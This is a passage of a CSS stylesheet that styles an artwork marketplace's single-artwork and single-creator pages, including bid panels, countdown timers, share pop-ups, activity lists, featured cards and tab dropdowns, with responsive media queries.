  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .text {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .price {
  color: #FFFFFF;
  margin: 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer {
  display: flex;
  align-items: center;
  margin: 6px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main:not(:last-child) {
  margin: 0 24px 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-inr {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
  color: #B7B7B7;
}

@media (max-width: 420px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Regular";
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .action {
  text-align: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
  position: relative;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 36px;
  margin: 0 0 40px 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
    padding: 24px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .img-inr .cover-img {
  border-radius: 16px;
  width: 100%;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 32px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
    display: none;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
    position: inherit;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
  position: absolute;
  background-color: #222F45;
  border-radius: 16px;
  width: 380px;
  padding: 24px 28px 24px 28px;
  right: 0;
  z-index: 10;
  bottom: 0px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li {
  margin-top: 16;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop-open {
  opacity: 1;
  visibility: visible;
  bottom: 90px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr .flag-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px 36px 36px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
    padding: 0;
    background-color: transparent;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 20px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    padding: 28px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
  width: 80px;
  height: 80px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 0 0 8px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .time {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main {
  margin: 72px 0 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .wrapper .view-all {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .responsive {
    display: flex;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Single Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Single Creator Start Here
-------------------------------------------*/

.single-creator-main {
  margin: 128px 0;
  overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    width: 100%;
    margin: 0 0 72px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    margin: 0 0 72px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 30px 36px 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    padding: 40px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr {
  display: flex;
  align-items: center;
  justify-content: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
  width: 90%;
  border-radius: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 80%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 50%;
  }
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 100%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information {
    width: 50%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .name {
  text-align: center;
  color: #FFFFFF;
  margin: 16px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .text {
  color: #B7B7B7;
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .action {
  text-align: center;
  margin: 30px 0 14px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .member {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #019DEA;
  border-bottom: 1px solid #019DEA;
  color: #B7B7B7;
  margin: 30px 0 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper {
  margin: 0 0 72px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
